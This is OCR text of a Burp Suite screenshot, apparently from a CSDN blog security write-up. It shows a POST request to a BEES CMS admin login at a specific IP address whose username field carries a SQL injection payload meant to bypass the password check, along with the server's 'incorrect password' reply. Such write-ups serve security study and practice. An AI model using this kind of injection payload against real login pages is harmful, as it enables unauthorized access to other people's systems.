 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://59.63.200.79:8003 ?
Request
Raw Params Headers Hex
POST /bees/admin/login.php?action=ck_login HTTP/1.1
Host: 59.63.200.79:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://59.63.200.79:8003
Connection: close
Referer: http://59.63.200.79:8003/bees/admin/login.php
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=174b3d6c1f33d4-0c8388719495ee-4c3f247a-144000-174b3d6c1f4a0;
CNZZDATA1257137=cnzz_eid%3D793886153-1600743887-%26ntime%3D1600743887;
PHPSESSID=fdsuh9p86bq45bpi91sj9n3en5
Upgrade-Insecure-Requests: 1
user=user' # &password=password&code=df5e&submit=true&submit.x=43&submit.y=17
Response
Raw Headers Hex HTML Render
setTimeout("time_go()",1000);
}
}
</script>
<style type="text/css">
body{backgroud:#f8f8f8}
</style>
</head>
<body>
<div class="msg_body">
<div class="msg_lan">操作信息</div><!--当前位置-->
<div class="msg_contain">
<p
style="font-weight:bold;color:#1566B3">输入的密码不正确</p><p>页面将在<span
id="is_time"></span>秒后自动返回</p><p id="time_url"><a
href="javascript:window.history.back(-1);">返回上一页</a></p><script
type="text/javascript">time_go();</script> </div>
</div>
</body>
</html>
https://blog.csdn.net/devil8123665